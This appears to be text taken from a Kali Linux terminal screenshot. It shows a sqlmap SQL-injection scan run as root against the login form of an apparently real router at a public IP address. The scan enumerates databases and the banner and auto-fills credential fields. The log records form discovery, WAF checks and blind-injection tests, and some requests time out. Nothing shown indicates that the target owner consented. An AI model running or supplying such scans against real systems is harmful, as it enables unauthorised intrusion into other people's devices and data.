 (root💀backdoor)-[~]
# sqlmap -u "https://50.241.94.29:443/scgi-bin/platform.cgi" --form --current-db --dbs --banner --batch
{1.5.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 20:47:01 /2021-12-26/
[20:47:01] [INFO] testing connection to the target URL
[20:47:10] [INFO] searching for forms
[20:47:45] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[#1] form:
POST https://50.241.94.29:443/scgi-bin/platform.cgi
POST data: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: thispage=index.htm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=] (Warning: blank fields detected): thispage=index.h
tm&USERDBUsers.UserName=&USERDBUsers.Password=&USERDBDomains.Domainname=geardomain&button.login.USERDBUsers.router_status=Login&Login.userAgent=
do you want to fill blank fields with random values? [Y/n] Y
[20:47:48] [INFO] using '/root/.local/share/sqlmap/output/results-12262021_0847pm.csv' as the CSV results file in multiple targets mode
[20:47:55] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:48:01] [INFO] testing if the target URL content is stable
[20:48:09] [INFO] target URL content is stable
[20:48:09] [INFO] testing if POST parameter 'thispage' is dynamic
[20:48:13] [WARNING] POST parameter 'thispage' does not appear to be dynamic
[20:48:19] [WARNING] heuristic (basic) test shows that POST parameter 'thispage' might not be injectable
[20:48:24] [INFO] testing for SQL injection on POST parameter 'thispage'
[20:48:24] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:48:59] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[20:48:59] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
KALI
BY OFFENSIVE SECURITY